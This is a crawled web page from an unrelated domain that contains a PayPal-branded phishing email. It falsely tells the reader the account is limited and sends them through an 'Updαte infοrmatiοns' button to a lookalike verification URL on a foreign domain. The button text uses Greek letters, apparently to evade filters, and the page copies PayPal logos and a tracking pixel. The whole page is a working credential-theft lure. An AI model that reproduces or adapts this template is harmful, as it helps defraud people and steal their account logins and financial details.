

--- FILE ---
content_type: text/html
request_url: http://georgiahousedistrict62.com/
body_size: 2077
content:
<html>
<head>
	<title></title>
</head>
<body>
<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td align="center" style="font-family: arial, sans-serif; margin: 0px;" valign="top" width="600">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tbody>
					<tr class="m_2591572062993118551no_mobile_phone">
						<td bgcolor="#f2f2f2" style="margin: 0px; padding-top: 10px;">&nbsp;</td>
					</tr>
					<tr>
						<td bgcolor="#f2f2f2" style="margin: 0px; padding-top: 10px;">&nbsp;</td>
					</tr>
					<tr>
						<td align="center" bgcolor="#ffffff" style="margin: 0px;" valign="top">
						<table border="0" cellpadding="0" cellspacing="0" style="margin-bottom: 10px;" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td align="left" height="64" style="margin: 0px;"><img alt="paypal" border="0" class="CToWUd" height="46" src="https://ci5.googleusercontent.com/proxy/NI0dmSkfdzCAp9k5zbDGU4ZLNXbBmhV7EXqMYKPT4gND3c9XaaxuNla3XZhg23sU0jzrxgvaV0mPDJLJkG0Na8D2jBl-DFNqyxEzSFXcgVYJV9YNvSDO85xtWc_sUg=s0-d-e1-ft#https://www.paypalobjects.com/en_US/i/logo/logo_emailheader_113wx46h.gif" style="width: 113px; height: 46px;" width="113" /></td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>

						<table border="0" cellpadding="0" cellspacing="0" style="padding-bottom: 10px; padding-top: 10px;" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td style="margin: 0px;">
									<p><span class="m_2591572062993118551text_lightblue_header" style="font-family: Calibri, Trebuchet, Arial, &quot;sans serif&quot;; font-size: 36px; line-height: 44px; color: rgb(0, 121, 193);">Your Account PayPal is limited you have to solve the problem&nbsp;</span></p>

									<p><span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: bold;">Hello PayPal customer,&nbsp;</span><br style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;" />
									<span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;">We are sorry to inform you that you can not access all your paypal advantages like sending money and purchasing,due to account limitation .&nbsp;</span><br style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;" />
									<br style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;" />
									<span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: bold;">Why my account PayPal is limited?</span><br style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;" />
									<span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px;">Because we think that your account is in danger from stealing and unauthorized uses.&nbsp;</span></p>

									<p><span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: bold;">What can I do to resolve the problem?</span></p>

									<p><span style="color: rgb(113, 112, 116); font-family: Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Confirm your account informations now :</span></p>

									<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a class="btn" href="http://crudol.co/Verification-Account/" style="text-decoration-line: none; border: 0px; outline: none; color: rgb(255, 255, 255); text-align: center; background-color: rgb(0, 156, 222); display: inline-block; font-family: &quot;Source Sans Pro&quot;, Helvetica, Arial, sans-serif; font-size: 18px; line-height: 45px; width: 180px; text-size-adjust: none; border-radius: 3px;" target="_blank">Upd&alpha;te inf&omicron;rmati&omicron;ns</a></p>
									</td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>

						<table border="0" cellpadding="0" cellspacing="0" style="padding-bottom: 10px; padding-top: 10px; margin-bottom: 20px;" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td class="m_2591572062993118551ppsans" style="font-family: Calibri, Trebuchet, Arial, &quot;sans serif&quot;; margin: 0px; font-size: 15px; line-height: 22px; color: rgb(51, 51, 51);" valign="top">
									<p>&nbsp;</p>
									</td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>
						</td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
	</tbody>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td align="center" style="font-family: arial, sans-serif; margin: 0px;" valign="top" width="600">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tbody>
					<tr>
						<td bgcolor="#f2f2f2" style="margin: 0px; padding-top: 20px;">&nbsp;</td>
					</tr>
					<tr>
						<td align="center" bgcolor="#f2f2f2" style="margin: 0px;" valign="top">
						<table border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td style="margin: 0px;">&nbsp;</td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>

						<table border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td style="margin: 0px;">
									<p>&nbsp;</p>
									</td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>

						<table border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
								<tr valign="bottom">
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
									<td style="margin: 0px;">
									<table border="0" cellpadding="0" cellspacing="0" id="m_2591572062993118551emailFooter" style="padding-top: 20px; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Arial, Verdana, Helvetica, sans-serif; color: rgb(41, 41, 41);" width="100%">
										<tbody>
											<tr>
												<td style="font-family: arial, sans-serif; margin: 0px;">
												<p class="m_2591572062993118551footer m_2591572062993118551ppid">PayPal PPX001529:27c06f0f17c6a</p>
												</td>
											</tr>
										</tbody>
									</table>
									<img alt="" border="0" class="CToWUd" height="1" src="https://ci5.googleusercontent.com/proxy/[base64]s0-d-e1-ft#https://t.paypal.com/ts?ppid=PPX001529&amp;cnac=MA&amp;rsta=fr_MA(fr_AE)&amp;cust=&amp;unptid=ef562bcc-bdb1-11e7-a76b-5cb90192cbb0&amp;t=&amp;cal=27c06f0f17c6a&amp;calc=27c06f0f17c6a&amp;calf=27c06f0f17c6a&amp;unp_tpcid=account-recovery_notification&amp;page=main:email&amp;pgrp=main:email&amp;e=op&amp;mchn=em&amp;s=ci&amp;mail=sys" width="1" /></td>
									<td align="center" style="margin: 0px;" valign="top" width="20">&nbsp;</td>
								</tr>
							</tbody>
						</table>
						</td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>
</body>
</html>
